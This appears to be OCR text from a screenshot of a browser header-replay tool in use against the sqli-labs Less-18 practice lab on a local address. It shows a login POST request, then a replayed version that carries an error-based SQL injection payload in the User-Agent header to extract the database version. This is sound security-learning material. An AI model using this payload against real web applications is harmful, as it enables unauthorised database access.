 Live HTTP headers
Headers Generator Config About
HTTP Headers
http://192.168.1.3/sqli-labs-master/Less-18/
POST /sqli-labs-master/Less-18/
Host: 192.168.1.3
User-Agent: Mozilla/5.0 (Windows
Accept: text/html,application/xhtml
Accept-Language: zh-CN,zh;q=0.8,en-
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.3/sqli-la
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-for
Content-Length: 40
uname=admin1&passwd=admin1&submit
HTTP/1.1 200 OK
Date: Thu, 21 Mar 2019 01:10:12 GMT
Server: Apache/2.4.18 (Win32) OpenS
X-Powered-By: PHP/5.3.29
Save All... Replay...
Live HTTP Replay
POST http://192.168.1.3/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: 192.168.1.3
User-Agent: ' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.3/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
有一段时间没有打开 Firefox 了。是否要清理